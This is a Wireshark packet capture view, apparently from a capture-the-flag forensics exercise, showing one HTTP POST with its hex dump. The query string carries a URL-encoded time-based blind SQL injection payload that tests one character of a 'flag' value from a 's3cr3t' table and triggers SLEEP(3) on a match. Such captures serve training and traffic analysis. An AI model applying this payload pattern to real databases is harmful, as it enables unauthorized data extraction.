 Wireshark · Packet 8 · dump.pcap
> Frame 8: 356 bytes on wire (2848 bits), 356 bytes captured (2848 bits)
> Ethernet II, Src: 02:42:ac:1c:00:02 (02:42:ac:1c:00:02), Dst: 02:42:ac:1c:00:03 (02:42:ac:1c:00:03)
> Internet Protocol Version 4, Src: 172.28.0.2, Dst: 172.28.0.3
> Transmission Control Protocol, Src Port: 51054 (51054), Dst Port: http (80), Seq: 1, Ack: 1, Len: 290
Hypertext Transfer Protocol
POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C35%2C1%29%29%3D156%2C
[Expert Info (Chat/Sequence): POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMI
[POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C35%2C1%29%29%3D
[Severity level: Chat]
[Group: Sequence]
Request Method: POST
0000 02 42 ac 1c 00 03 02 42 ac 1c 00 02 08 00 45 00 ·B·····B ······E·
0010 01 56 c2 da 40 00 40 06 1e 8a ac 1c 00 02 ac 1c ·V··@·@· ········
0020 00 03 c7 6e 00 50 6a a6 7f 3f 3f c0 e3 b8 80 18 ···n·Pj· ·??·····
0030 01 f6 59 86 00 00 01 01 08 0a 4a 35 5b 42 c2 21 ··Y····· ··J5[B·!
0040 49 31 50 4f 53 54 20 2f 3f 71 3d 53 45 4c 45 43 I1POST / ?q=SELEC
0050 54 25 32 30 49 46 25 32 38 41 53 43 49 49 25 32 T%20IF%2 8ASCII%2
0060 38 53 55 42 53 54 52 49 4e 47 25 32 38 25 32 38 8SUBSTRI NG%28%28
0070 53 45 4c 45 43 54 25 32 30 66 6c 61 67 25 32 30 SELECT%2 0flag%20
0080 46 52 4f 4d 25 32 30 73 33 63 72 33 74 25 32 30 FROM%20s 3cr3t%20
0090 4c 49 4d 49 54 25 32 30 31 25 32 39 25 32 43 33 LIMIT%20 1%29%2C3
00a0 35 25 32 43 31 25 32 39 25 32 39 25 33 44 31 35 5%2C1%29 %29%3D15
00b0 36 25 32 43 25 32 30 53 4c 45 45 50 25 32 38 33 6%2C%20S LEEP%283
00c0 25 32 39 25 32 43 25 32 30 30 25 32 39 20 48 54 %29%2C%2 00%29 HT